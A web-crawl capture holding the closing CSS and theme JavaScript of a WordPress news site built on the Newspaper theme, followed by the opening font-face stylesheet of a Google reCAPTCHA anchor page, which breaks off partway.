.tdb_header_menu .tdb-menu {
  display: flex;
  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=46cpiaijeki9
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
